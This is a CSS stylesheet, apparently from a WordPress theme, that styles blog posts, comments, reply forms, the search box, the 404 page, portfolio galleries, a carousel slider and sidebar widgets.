.hentry .thumbnail .month{color:#262626;left:0;text-align:right;top:27px;width:30px;}
.hentry .thumbnail .day{color:#FFFFFF;left:8px;top:42px;}
.hentry .thumbnail img {display:block;margin-bottom:0;}
.hentry .meta p {font-family:'Calibri', 'Droid Sans', Verdana, Arial, sans-serif !important; color:#636060; line-height:12px;}
.hentry .meta span {font-family:'Calibri', 'Droid Sans', Verdana, Arial, sans-serif !important;background:no-repeat left 1px;text-transform:uppercase;}
.hentry .meta a {font-family:'Calibri', 'Droid Sans', Verdana, Arial, sans-serif !important; color: #666;}
.hentry .comments a {font-family:'Calibri', 'Droid Sans', Verdana, Arial, sans-serif !important; color: #666;}
.hentry .meta a:hover, .hentry .comments a:hover{ color: #9A6614; }
.hentry .the_content a {font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;color:#9A6614}
.hentry .the_content a:hover {color:#000}
.blog-big .meta a, .blog-small .meta a {color:#000;}
.blog-big .meta a:hover, .blog-small .meta a:hover {color:#333;}
.hentry .more-link {font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;color:#AB5705;margin-top:0;margin-left:9px;}
.hentry .more-link:hover {color:#000;}
.hentry .edit-link {display:block;float:right;}
.hentry .post_video {position: relative; padding-bottom:56.25%; /* 16:9 */ padding-top:25px; height:0;margin-bottom:20px;max-width:100%;}
.hentry .post_video.vimeo {padding-top:0;}
.hentry .post_video.dailymotion embed, .hentry .post_video.youtube embed, .hentry .post_video.vimeo object, .hentry .post_video iframe {position: absolute; top: 0;left: 0;width: 100%;height: 100%; }
.blog-big .list-tags a, .blog-small .list-tags a { color: #999 }
.blog-big .list-tags a:hover, .blog-small .list-tags a:hover { color: #000 }
.blog-big.hentry .meta p.author span, .blog-small.hentry .meta p.author span           {padding-left:36px;background-image:url('images/icons/author.png');}
.blog-big.hentry .meta p.categories span, .blog-small.hentry .meta p.categories span   {padding-left:29px;background-image:url('images/icons/bookmark.png');}
.blog-big.hentry .meta p.comments span, .blog-small.hentry .meta p.comments span       {padding-left:25px;background-image:url('images/icons/chat.png');}
.blog-big.hentry .meta p span span, .blog-small.hentry .meta p span span               {background:none !important;padding:0 !important;color:#000;}

/* blog big image */
.blog-big .thumbnail h1, .blog-big .thumbnail h2 {background:#fff;margin:0;position:absolute;right:0;bottom:0;width:67.1875%;padding:10px 15px;}
.bl_testimonials.blog-big .thumbnail h1, .bl_testimonials.blog-big .thumbnail h2 {position:static;padding:12px 0 0;}
.blog-big .meta span {display:inline-block;}
.blog-big .meta p {display:block;margin:25px 2.34375% 20px 0;float:left;width:31.77%;text-align:center;padding:6px 0;border:solid #bababa;border-width:1px 0;line-height:19px;}
.blog-big .meta p.comments {margin-right:0;}
.blog-big .without.thumbnail {height:91px;}
.blog-big .thumbnail .image-wrap {position:relative;}
.blog-big .without.thumbnail .image-wrap {float:left;width:82px;height:100%;}
.blog-big .thumbnail .date {bottom:0}
.blog-big .without.thumbnail h1, .blog-big .without.thumbnail h2 {width:auto;margin:0;position:static;float:left;padding-top:35px;}
.blog-big.sticky .without.thumbnail h1, .blog-big.sticky .without.thumbnail h2 {background:none;}
.blog-big p.list-tags {line-height:25px;margin-top:20px;border-top:1px solid #dcdbdb;padding:10px 0 10px 36px;background:url('images/icons/article.png') left 15px no-repeat}

/* blog small image */
/*.blog-small {height:286px;margin-bottom:40px;}*/
.blog-small { margin-bottom: 40px; }
/*.blog-small .thumbnail {width:288px;height:266px;position:absolute;left:0;top:0;}*/
.blog-small .thumbnail { width: 288px; height: 266px; float: left; }
.single .blog-small .thumbnail { margin-right: 22px; }
.blog-small .meta, .blog-small .the-excerpt, .blog-small h1, .blog-small h2 {font-family:"Rokkitt","Georgia", "Times New Roman", serif; }
/*.blog-small .meta-bottom {width:100%;position:absolute;bottom:0;right:0;}*/
.blog-small .meta, .blog-small .the-excerpt, .blog-small h1, .blog-small h2, .blog-small .the-content { margin-left: 310px; }
.single .blog-small .the-content, .single .blog-small .meta { margin-left: 0; }
.blog-small .the-content { margin-bottom: 20px; }
.blog-small .meta-bottom { width: 100%; }
.blog-small .meta {padding:10px 0;border:solid #bababa;border-width:1px 0;}
.blog-small .meta p {letter-spacing: 1px;}
.blog-small .meta span {padding-left:36px !important;display:block;}
.blog-small .meta p.author span       {height:18px;line-height:18px;background-image:url('images/icons/author.png');}
.blog-small .meta p.categories span   {height:18px;line-height:18px;background-image:url('images/icons/bookmark.png');}
.blog-small .meta p.comments span     {height:18px;line-height:18px;background-image:url('images/icons/chat.png');}
.blog-small .meta p.socials span      {float:left;height:21px;line-height:21px;margin-right:10px;padding-left:0 !important;}
.blog-small .meta p.socials span a    {margin-right:-14px;height:21px;}
.blog-small .meta p span a {color:#666}
.blog-small .meta p span a:hover {color:#9A6614}
.blog-small.without-thumbnail .thumbnail {width:81px;}
.blog-small.without-thumbnail .thumbnail .date {bottom:auto;left:auto;right:0;top:0;}
.blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {margin-left:103px;}
.blog-small.without-thumbnail .meta {margin-left:0;}

.wp-post-image { margin-bottom:20px; max-width:100%; height:auto; width:auto; }
.sticky {background: #f2f7fc;border-top: 4px solid #CACACA;padding: 18px 20px 0;margin:0 -20px 20px}

/* blog elegant */
.blog-elegant .blog-elegant-left     {border-right:1px solid #CFCFCF;float:left;width:209px;margin-right: -1px;padding-right:20px;}
.blog-elegant .blog-elegant-right    {border-left:1px solid #CFCFCF;float:left;padding-left:20px;width:450px;}
.blog-elegant .meta p.date    {letter-spacing: 1px;padding-left:18px;background:url('images/icons/blog-elegant-date.png') no-repeat left center;text-transform:uppercase;}
.blog-elegant .meta p.date span a {letter-spacing: 1px;}
.blog-elegant .meta p.author  {letter-spacing: 1px;padding-left:18px;background:url('images/icons/blog-elegant-author.png') no-repeat left center;}
.blog-elegant .meta p.author span a {letter-spacing: 1px;}
.blog-elegant .meta p.categories     {letter-spacing: 1px;padding-left:18px;background:url('images/icons/blog-elegant-categories.png') no-repeat left center;}
.blog-elegant .meta p.categories span a {letter-spacing: 1px;}
.blog-elegant p.comments             {letter-spacing: 1px;border-top:1px solid #cfcfcf;margin:20px 0 16px 0;padding:16px 0 0 18px;background:url('images/icons/blog-elegant-comments.png') no-repeat left 21px;text-transform:uppercase;}
.blog-elegant p.comments span,
.blog-elegant p.comments span a      {letter-spacing: 1px;}
.blog-elegant .blog-elegant-socials p{border-top:1px solid #cfcfcf;letter-spacing: 1px;padding-top:21px;text-transform:uppercase;}
.blog-elegant .blog-elegant-socials a{margin-right:0px;width:21px;height:21px;}
.blog-elegant .the_content           {margin-top:40px;}
.blog-elegant .blog-elegant-right img{display:block;margin-bottom:28px;}



/*Styling Images*/
img.size-auto, img.size-full, img.size-large, img.size-medium, .attachment img{max-width:100%; height:auto; }
.alignleft, img.alignleft{display:inline;float:left;margin-right:24px;margin-top:4px;}
.alignright, img.alignright{display:inline;float:right;margin-left:24px;margin-top:4px;}
div.aligncenter, img.aligncenter {display: block; margin-left: auto !important; margin-right: auto !important; float:none;}
img.alignleft, img.alignright, img.aligncenter{margin-bottom:12px;}
.wp-caption{background:#f1f1f1;line-height:18px;margin-bottom:20px;max-width:558px !important; padding:4px;text-align:center;}
.wp-caption img{margin:5px 5px 0;width:98%;}
.wp-caption p.wp-caption-text{color:#888;font-size:12px;margin:5px;}
.wp-smiley{margin:0;}
.gallery{margin:0 auto 18px;}
.gallery .gallery-item{float:left;margin-top:0;text-align:center;width:33%;}
.gallery-columns-2 .gallery-item{width:50%;}
.gallery-columns-4 .gallery-item{width:25%;}
.gallery img{border:2px solid #cfcfcf;}
.gallery-columns-2 .attachment-medium{max-width:92%;height:auto;}
.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto;}
.gallery .gallery-caption{color:#888;font-size:12px;margin:0 0 12px;}
.gallery dl{margin:0;}
.gallery img{border:10px solid #f1f1f1;}
.gallery br+br{display:none;}
#content .attachment img{display:block;margin:0 auto;}
/* ====================== END BLOG ====================== */


/* ====================== START ARCHIVE ====================== */
#content .archive-list ul { border-top:1px solid #DEDEDE; clear:both; margin:0 0 20px; list-style:none; }
#content .archive-list ul li { border-bottom:1px solid #DEDEDE; }
#content .archive-list ul li a { color:#8B9091; display:block; margin:0; padding:7px 0 7px 0.5em; }
#content .archive-list ul li a:hover { color:#444; background-color:#EFEFEF; text-decoration:none; }
#content .archive-list ul li a span { display:block; text-align:right; }
#content .archive-list ul li a span.comments_number { color:#777777; float:right; margin-right:20px; width:3em; }
#content .archive-list ul li a span.archdate { color:#8B9091; float:left; letter-spacing:1px; margin-right:2em; padding:0 0 1em; width:3em; }
#content .archive-list ul li ul.children { margin:0 0 -1px; padding-left:20px; }
/* ====================== END ARCHIVE ====================== */

/* ====================== START COMMENTS ====================== */
#comments {margin-bottom: 15px;}
h3#comments-title {margin:30px 0;padding-left:35px;background:url('images/icons/chat.png') no-repeat left center;font-size:1.6em;}
h3#comments-title span {}
.comment-container {padding:0;}
.comment-container .children {margin-top:0;padding-top:0;}
.comment-author {float:left;margin:0 20px 0 0;width: 210px;}
.comment-author img {display: block; float: left; margin-right: 5px;}
.comment-author .intro {float:left; max-width:123px;margin-left:5px;}
.comment-body, .comment-body p {font-family:'Calibri', 'Droid Sans', Verdana, sans-serif !important; font-size: 12px}
.comment-meta {float:left;width:470px;}
.children .comment-meta {width:430px;}
.children .children .comment-meta {width:390px;}
.children .children .children .comment-meta {width:350px;}
.children .children .children .children .comment-meta {width:310px;}
.image-square-style #comments img.avatar {border:4px solid #d7d7d7;}
.image-sphere-style #comments img.avatar {border:0;}
#commentform img.avatar {margin:0;}
#comments .fn {font-size:13px;margin:0;display:block;}
#comments .fn cite {font-style:normal;}
.commentDate {font-size:11px;text-transform:uppercase;color:#727070}
a.comment-reply-link {color:#d59538;display:block;margin-top: 20px;}
a.comment-reply-link:hover {color:#000;}

/*comments visitors*/
.comment-metaTextarea {position:relative;margin:0 0 15px 120px;width:422px;padding:20px;-moz-border-radius:15px;-webkit-border-radius:15px;}
em.moderation {float:right;clear:right;font-size:85%;}
/*.comment-meta p {font-size:0.83em;color:#363533;}   */
ol.commentlist {margin-left:0 !important;}
ol.commentlist ol {margin-left:40px !important;}
ol.commentlist,li.comment {clear:both;margin:0 0 10px 0;padding:0;list-style-type:none!important;}
li.comment ul.children {margin-left:6.5em;}
li.comment ul.children li {margin:10px 0 0 0;}

/*comments visitors*/
.comment-container .comment-author, .comment-container .children .comment-author, .bypostauthor .children .comment-container .comment-author,.bypostauthor .children .bypostauthor .children .comment-containe .comment-authorr,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-author,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-author
{border-top: 1px solid #a6a3a3;color:#727070;padding:15px 0 0 0;}
.comment-container .comment-meta, .comment-container .children .comment-meta,.bypostauthor .children .comment-container .comment-meta,.bypostauthor .children .bypostauthor .children .comment-container .comment-meta,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-meta,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-meta
{border-top: 1px solid #cfcfcf;color:#727070;padding:15px 0 0 0;}
/* visitor img */
.comment-container .comment-author img, .bypostauthor .children .comment-container .comment-author img,.bypostauthor .children .bypostauthor .children .comment-container .comment-author img,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-author img,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-author img
{border: 3px solid #CFCFCF;}
/* visitor comment meta */
.comment-container .comment-meta p, .bypostauthor .children .comment-container .comment-meta p,.bypostauthor .children .bypostauthor .children .comment-container .comment-meta p,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-meta p,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .comment-container .comment-meta p
{color:#727070;}
/* author left side, author avatar, date and username, author comment meta */
.bypostauthor .comment-container .comment-author, .bypostauthor .comment-container .children .comment-author,.bypostauthor .children .bypostauthor .comment-container .comment-author,
.bypostauthor .children .bypostauthor .children .comment-container .comment-author,.bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author,
.bypostauthor .comment-container .comment-meta, .bypostauthor .comment-container .children .comment-meta,.bypostauthor .children .bypostauthor .comment-container .comment-meta,
.bypostauthor .children .bypostauthor .children .comment-container .comment-meta,.bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-meta,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-meta,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-meta
{border-top: 1px solid #d59538;color:#000;padding:15px 0 0 0;}
/* author img */
.bypostauthor .comment-container .comment-author img, .bypostauthor .comment-container .children .comment-author img,.bypostauthor .children .bypostauthor .comment-container .comment-author img,
.bypostauthor .children .bypostauthor .children .comment-container .comment-author img,.bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author img,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author img,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author img
{border:3px solid #d59538;}
/* author comment date and author comment meta */
.bypostauthor .comment-container .comment-author .commentDate, .bypostauthor .comment-container .children .comment-author .commentDate,.bypostauthor .children .bypostauthor .comment-container .comment-author .commentDate,
.bypostauthor .children .bypostauthor .children .comment-container .comment-author .commentDate,.bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author .commentDate,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author .commentDate,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-author .commentDate,
.bypostauthor .comment-container .comment-meta p, .bypostauthor .comment-container .children .comment-meta p,.bypostauthor .children .bypostauthor .comment-container .comment-meta p,
.bypostauthor .children .bypostauthor .children .comment-container .comment-meta p,.bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-meta p,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-meta p,
.bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .children .bypostauthor .comment-container .comment-meta p
{color:#000;}

.comment-container .comment-meta, .bypostauthor .comment-container .comment-meta {
    padding-top: 7px;
}

/*trackback*/
#trackbacks {}
ol.trackbacklist {margin:20px 35px;}
ol.trackbacklist li {padding:10px 0;}
/* ====================== END COMMENTS ====================== */


/* ====================== START RESPOND ====================== */
#respond {margin:2em 0 1em;}
#respond input {width:92%;padding:9px;margin:0;border:1px solid #d8d7d7;background-color:#fff;}
#respond input:focus,#respond textarea:focus {background-color:#f7f7f7;}
#respond textarea {width:97%;border:1px solid #d8d7d7;background-color:#fff;height:135px;padding:10px;font-family:inherit;}
/*.depth-1 #respond input, .depth-1 #respond textarea {width:374px;}
.depth-2 #respond input, .depth-2 #respond textarea {width:334px;}
.depth-3 #respond input, .depth-3 #respond textarea {width:294px;}
.depth-4 #respond input, .depth-4 #respond textarea {width:254px;}
.depth-5 #respond input, .depth-5 #respond textarea {width:214px;}
.depth-6 #respond input, .depth-6 #respond textarea {width:174px;}*/
/*#respond #submit {color:#666363;background:#eee;width:150px;float:right;margin:0 0 20px 0;padding:10px;font-weight:bold;font-size:0.95em!important;}
#respond #submit:hover {background-color:#fff;cursor:pointer;color:#000} */
#respond #submit{background:url("images/input_pattern.png") repeat-x scroll 0 0 #F3F0F0;color:#4C4B4B;float:right;font-size:.7em!important;letter-spacing:1px;text-transform:uppercase;width:130px;margin:0 0 20px;padding:8px;}
#respond #submit:hover {background:url("images/input_pattern_hover.png") repeat-x scroll 0 6px #F3F0F0;cursor:pointer;color:#000}
#respond .containerPost {font-size:1.1em}
img.comment-avatar {margin:20px 0 0 0;border:1px solid #ccc; padding:3px}
#commentform {}
/*.depth-1 #respond #commentform { width:508px; }
.depth-2 #respond #commentform { width:468px; }
.depth-3 #respond #commentform { width:428px; }
.depth-4 #respond #commentform { width:388px; }
.depth-5 #respond #commentform { width:348px; }
.depth-6 #respond #commentform { width:308px; }*/
#respond label {width:101.5px;clear:left;display:block;float:left;font-size:1em;line-height:40px;margin:0;text-align:left;vertical-align:middle;}
#respond p {padding:10px 0 0px;margin-bottom:0;float:left;width:32%;margin-right:2%;}
#respond p.comment-form-comment {width:100%;}
#respond p.comment-form-url {margin-right:0;}
#respond p.form-submit {border-bottom:none;width:100%;}
#respond p.subscribe-to-comments {width:100%;}
#respond p.comment-form-author label,#respond p.comment-form-email label,#respond p.comment-form-url label {height:38px;}
/* ====================== END RESPOND ====================== */



/* ====================== START REPLY COMMENTS ====================== */
.reply {text-align:right;margin:25px 0 0 0;}
h3#reply-title{font-family:"Rokkitt","Georgia", "Times New Roman", serif;font-size: 18px !important;padding-left:35px;background:url('images/leave-comment.png') no-repeat left center;line-height:27px;}
/*.depth-3 {width:466px;}
.depth-3 .comment-meta {width:305px;}
.depth-4 {width:475px;}
.depth-4 .comment-meta {width:310px;}
.depth-5 {width:435px;}
.depth-5 .comment-meta {width:270px;}  */
.form-reply p {text-align:right;padding-bottom:5px;margin-right:24px;}
.form-reply p small {text-align:left;}
/* ====================== END REPLY COMMENTS ====================== */


/* ====================== START SEARCHBOX ====================== */
#searchform, .woocommerce-product-search { margin:10px 0 30px 0 }
#searchform .screen-reader-text, .woocommerce-product-search .screen-reader-text { display:none }
#searchform input, .woocommerce-product-search input {border:1px solid #ccc;color:#666;}
input#searchsubmit, .woocommerce-product-search input[type='submit'] {cursor:pointer;width:75px;padding:4px;}
input#s, .woocommerce-product-search input.search-field { width:118px; padding:5px; box-sizing: content-box; }
/* ====================== END SEARCHBOX ====================== */


/* ====================== START 404 ====================== */
.p404 { padding:10px 0 }
.p404 * { color:#535252; text-align:center; }
.p404 h1 { font-size:4.8em; line-height:90px; border-top:1px solid #cacaca; border-bottom:1px solid #cacaca; padding-top:15px; }
.p404 strong { font-size:2.5em }
.p404 h2 { width:243px; margin:0 auto 20px !important; border-bottom:1px solid #cacaca; font-size:1.8em; line-height:45px }
.p404 img { border:0 !important; vertical-align:middle }
.p404 input { padding:8px 12px !important }
/* ====================== END 404 ====================== */




/* ====================== PORTFOLIO ====================== */
ul#portfolio { list-style:none; margin:0; padding-top:20px; }
#portfolio li { display:block; float:left; margin-bottom:40px; }
#portfolio li.hentry { padding:0 }
#portfolio li .thumb { display:block; padding:5px; height:143px; width:280px; border:1px solid #c5c1c1; overflow:hidden; position:relative; margin-bottom: 10px; }
#portfolio li img { width:280px; height:143px; border:0; padding:0; margin-bottom: 10px; border-radius:0; -moz-border-radius:0; -webkit-border-radius:0; }

.portfolio h5 a{font-size:16px;}

#portfolio li p { margin-bottom:15px; font-size:1em }
#portfolio li p img { display:block }
a.zoom { position:absolute; width:280px; height:143px; left:5px; top:5px; text-indent:-9999px; background:#000 url('images/icons/zoom.png') center no-repeat }
a.video a.zoom { background:#000 url('images/icons/play.png') center no-repeat }



.portfolio-filterable #sidebar {z-index:2;position:relative;}
.portfolio-filterable .layout-sidebar-left #primary, .portfolio-filterable .layout-sidebar-right #primary {width:713.334px;z-index:1;}

.internal_page_item { padding: 5px; border: 1px solid #B2B0B0; float: left; width: 208px; margin:20px 20px 30px 0; overflow: hidden; position:relative; }
.layout-sidebar-no .internal_page_item { margin-right:27px; margin-bottom:27px; }
ul.gallery_categories_widget {}
ul.gallery_categories_widget li {line-height:2em;}
#portfolio-gallery { position:relative; margin-right:-28px; }
#portfolio-gallery ul.gallery-wrap { list-style:none; margin: 0 0 1em; }
.gallery-wrap li { float:left; position:relative; overflow:hidden; /*height: 300px;*/ }
/*.gallery-wrap li h5 {font-size:0.86em;position:absolute;display:none;}*/
.gallery-wrap li h5 {margin:0;padding:0 !important;left:1px;border-bottom: 1px solid #d3d0d0;position:absolute;text-transform:uppercase;top:1px;z-index:9000;}
.gallery-wrap li h5 a {display:block;padding:8px 10px;color:#000;font-size:11px;}
.gallery-wrap li.group { clear:both; }
.gallery-wrap li img { display:block; margin-bottom:0; }
a.zoom { position:absolute; width:280px; height:204px; left:5px; top:5px; text-indent:-9999px; background:#000 url('images/icons/zoom.png') center no-repeat }
.internal_page_item_gallery a.zoom { margin: 6px 6px }
.internal_page_item_gallery { margin-top: 0; background:#fff; }
#portfolio-gallery .overlay {display:none; background: none repeat scroll 0 0 #FCFCFC;height:100%;left:0;overflow: hidden; position: absolute; top: 0; width: 100%;}
#portfolio-gallery .overlay .controls {position:absolute;right:0;bottom:0;}
#portfolio-gallery .overlay a.icon-more {background:url('images/more.png') no-repeat;border-left-width:0px;height:20px;width:20px;text-indent:-9999px;float:left;}
#portfolio-gallery .overlay a.icon-zoom {background:url('images/zoom.png') no-repeat;height:20px;text-indent:-9999px;width:20px;float:left;}
#portfolio-gallery .overlay p {color: #666666;font-size:12px; margin:50px 10px 10px 10px!important;}
.no_js #portfolio-gallery .overlay:hover {opacity: 1;}
.gallery-filters {border-bottom:1px solid #dad9d9;overflow:hidden;padding-bottom:5px;margin-bottom:20px;}
.gallery-filters h1 {float:left;font-size:18px;margin:0;}
.gallery-filters ul.filters {float:right;list-style:none;margin:8px -15px -3px;}
.gallery-filters ul.filters li {float:left;height:12px;line-height:11px;border-left:1px solid #3d3d3d;padding:0 15px;margin-bottom:10px;}
.gallery-filters ul.filters li.first {border-left:0;}
.gallery-filters ul.filters li a {float:right;font-size:13px;color:#1f1f1f;}
.gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a {color:#9e5106;margin:0;}

.layout-sidebar-no .internal_page_item_gallery a.zoom { margin:26px 19px !important; }
.layout-sidebar-no .internal_page_item_first a.zoom { margin:26px 7px !important }



#portfolio-bigimage { margin-top:20px }
#portfolio-bigimage img { float:left; margin-bottom:0; }
#portfolio-bigimage .work { margin-bottom:60px; }
#portfolio-bigimage .work-description { float:right; width:33.5%; }
#portfolio-bigimage h3 { clear:none; margin-top:0 !important; font-size:2em; font-weight:normal; }
#portfolio-bigimage h3 a { text-decoration:none }
#portfolio-bigimage a.thumb { display:block; position:relative; }
#portfolio-bigimage a.more { padding:10px 20px; text-align:center; border:1px solid #dbd8d8; background:#f3f3f3; color:#605f5f; display:inline-block; line-height:16px }
#portfolio-bigimage a.more:hover { border:1px solid #dbd8d8; background:#eae7e7; text-decoration:none }
#portfolio-bigimage a.zoom { position:absolute; width:280px; height:143px; text-indent:-9999px; background:#000 url('images/icons/zoom.png') center no-repeat; border-radius:15px; -moz-border-radius:15px; -webkit-border-radius:15px; }
#portfolio-bigimage a.video a.zoom { background:#000 url('images/icons/play.png') center no-repeat }
#portfolio-bigimage .work-thumbnail { position: relative; float: left; width:64.2708%; }
#portfolio-bigimage .work-thumbnail img { height:auto !important; }
#portfolio-bigimage .work-skillsdate  { position: absolute; bottom: 0; right: -1px; background: #fff; padding: 5px 20px 5px 10px }
#portfolio-bigimage .work-skillsdate p { line-height: 1em; font-size: 11px; text-transform: uppercase }
#portfolio-bigimage .work-skillsdate span { font-size: 18px; font-family: "Rokkitt", serif; padding-right: 5px; text-transform: none }


.portfolio-slider { margin:30px 0 40px 0 }
.portfolio-slider ul { list-style:none }
.portfolio-slider li { height:118px; width:205px; border:1px solid #cacaca !important; padding:5px !important; display:block; float:left; margin-right:6px; position:relative }
.portfolio-slider li a { display:block; width:205px; height:118px; overflow:hidden; }
.portfolio-slider li a img { border:0 !important; padding:0 !important; width:205px; height:118px;  }
.portfolio-slider li a.thumb { position:relative; }
div.ppt { display:none !important }

.portfolio-slider .jcarousel-clip{width:890px;margin-left:40px;overflow:hidden;}
.portfolio-slider .jcarousel-direction-rtl{direction:rtl;}
.portfolio-slider .jcarousel-next-horizontal{position:absolute;top:50%;margin-top:-11px;right:5px;width:22px;height:22px;cursor:pointer;background:transparent url(images/icons/arrow-right.png) no-repeat 0 0!important;}
.portfolio-slider .jcarousel-direction-rtl .jcarousel-next-horizontal{left:5px;right:auto;background-image:url(images/icons/arrow-right.png)!important;}
.portfolio-slider .jcarousel-next-disabled-horizontal,.portfolio-slider .jcarousel-next-disabled-horizontal:hover,.portfolio-slider .jcarousel-next-disabled-horizontal:active,.portfolio-slider .jcarousel-prev-disabled-horizontal,.portfolio-slider .jcarousel-prev-disabled-horizontal:hover,.portfolio-slider .jcarousel-prev-disabled-horizontal:active{cursor:default;opacity:0.2;}
.portfolio-slider .jcarousel-prev-horizontal{position:absolute;top:50%;margin-top:-11px;left:5px;width:22px;height:22px;cursor:pointer;background:transparent url(images/icons/arrow-left.png) no-repeat 0 0!important;}
.portfolio-slider .jcarousel-direction-rtl .jcarousel-prev-horizontal{left:auto;right:5px;background-image:url(images/icons/arrow-right.png)!important;}
.portfolio-slider .jcarousel-next-vertical{position:absolute;bottom:5px;left:43px;width:32px;height:32px;cursor:pointer;background:transparent url(next-vertical.png) no-repeat 0 0;}
.portfolio-slider .jcarousel-prev-vertical{position:absolute;top:5px;left:43px;width:32px;height:32px;cursor:pointer;background:transparent url(prev-vertical.png) no-repeat 0 0;}
.portfolio-slider .jcarousel-next-horizontal:hover,.portfolio-slider .jcarousel-prev-horizontal:hover{background-position:-32px 0;}
.portfolio-slider .jcarousel-next-horizontal:active,.portfolio-slider .jcarousel-prev-horizontal:active{background-position:-64px 0;}
.portfolio-slider .jcarousel-next-vertical:hover,.portfolio-slider .jcarousel-prev-vertical:hover{background-position:0 -32px;}
.portfolio-slider .jcarousel-next-vertical:active,.portfolio-slider .jcarousel-prev-vertical:active{background-position:0 -64px;}
.portfolio-slider .jcarousel-next-disabled-vertical,.portfolio-slider .jcarousel-next-disabled-vertical:hover,.portfolio-slider .jcarousel-next-disabled-vertical:active,.portfolio-slider .jcarousel-prev-disabled-vertical,.portfolio-slider .jcarousel-prev-disabled-vertical:hover,.portfolio-slider .jcarousel-prev-disabled-vertical:active{cursor:default;background-position:0 -96px;}



.portfolio-post {}
.portfolio-post .post_content {padding-top:20px;}
.portfolio-post .portfolio_header { position: relative; padding-top:20px; }
.portfolio-post .portfolio_header h2 { position: absolute; bottom: 0; right: 0; background: #fff; padding: 5px 30px 5px 20px !important; margin:0 !important; line-height: 40px; font-size: 30px; border-left-radius:10px;-moz-border-radius-topleft:10px;-webkit-border-top-left-radius:10px; }
.portfolio-post .portfolio_header img { display:block; border: none; padding: 0; margin:0; border-radius:15px; -moz-border-radius:15px; -webkit-border-radius:15px; }

.portfolio-post .work-skillsdate { border: 1px solid #C9CACB; border-width: 1px 0; float: left; padding: 10px 0; margin: 0 20px 10px 0; width: 180px }
.portfolio-post .work-skillsdate p { line-height: 1em; font-size: 11px; text-transform: uppercase; margin-left: 0 }
.portfolio-post .work-skillsdate span { font-weight:bold; padding-right: 5px; text-transform: none }
#content .portfolio-post h2 {clear:none;}
.portfolio-post p { margin-left: 200px; }
/* ====================== END PORTFOLIO ====================== */



/* ====================== START WIDGETS ====================== */
.widget {margin-bottom:10px;}
/*.widget h2, .widget h3 {margin: 0 0 10px 0}   per tenere allineati tutti i titoli, tra widget e pagine */
.widget ul { list-style: none }
.widget ul.children { list-style-image: url('images/icons/ruz.png'); list-style-position: inside; margin:0; }
.widget li { color: #636060; line-height: 26px; }

#footer .widget .menu {margin-top: 0;padding-top:0;}
#footer .widget .menu li {line-height:  26px;}
#footer .widget .menu li.menu-2-cols,
#footer .widget_pages li.menu-2-cols{float:left;width: 115px;}

/* border left on all widgets */
.widget > p, .widget > div, .widget > blockquote, .widget > table, .widget > ul, .widget > ol {
    border-left: 1px solid #D1CFCF;
    margin-top: 7px;
    padding-top: 8px;
    padding-left: 10px;
    padding-bottom: 15px;
}

#sidebar .clear{ border-left: 0px;}

/* recent posts */
.widget.popular-posts, .widget.recent-posts {margin-bottom:10px;}
.recent-post { margin-top:20px }
.recent-post .hentry-post { line-height:18px; margin-bottom: 0px; }
.recent-post a { font-size:12px }
#sidebar .recent-post a.title { font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;color: #ab5705; line-height: 11px; }
#sidebar .recent-post a.title:hover {color: #1f1f1f;}
.recent-post div.link { display:block; height:77px; font-size:1.2em; margin-bottom:2em }
.recent-post div.link:last-child { margin-bottom:0; }
.recent-post .thumb-img { float:left; margin-right:10px; }
body .recent-post .thumb-img img { padding:3px !important; border:1px solid #d7d2d2; float:none; border-radius:0; -moz-border-radius:0; -webkit-border-radius:0; }
.recent-post .thumb-img .thumb-shadow { width:100%; height:14px; background:url('images/bg/shadow-thumb-recentposts.png') no-repeat center top; margin:-7px 0 0; }
.recent-post p, .recent-post small { color:#656262; }
.recent-post p { margin:0; line-height:22px; font-size:11px; }

/* last news */
.last-news { width:100%; float:left; }
.last-news .box-post { float:left; margin-bottom:30px; position:relative; }
.last-news img { float:left; border:1px solid #acabab; padding:3px; width:55px; height:55px; position:absolute; left:0; top:0; }
.last-news a.title { color:#4F4E4E; }
.last-news a.title, .last-news p.meta { display:block; width:225px; float:right; margin-left:75px; }
.last-news p.meta { padding:12px 0; }
.last-news p.meta span.date, .last-news p.meta span.author { display:block; line-height:1.5em; height:auto; margin:0; font-size:0.8em; padding-left:20px; background:no-repeat left center; }
.last-news p.meta span.date   { width:80px; float:left;  background-image:url('images/time-icon.png'); }
.last-news p.meta span.author { width:100px; float:right; background-image:url('images/user-icon.png'); }

/* text image */
.boxs-home { margin-bottom:20px; float:left; }
body .boxs-home h2 { text-align:center; }
.boxs-home img { margin-bottom:20px; }

/* text icon */
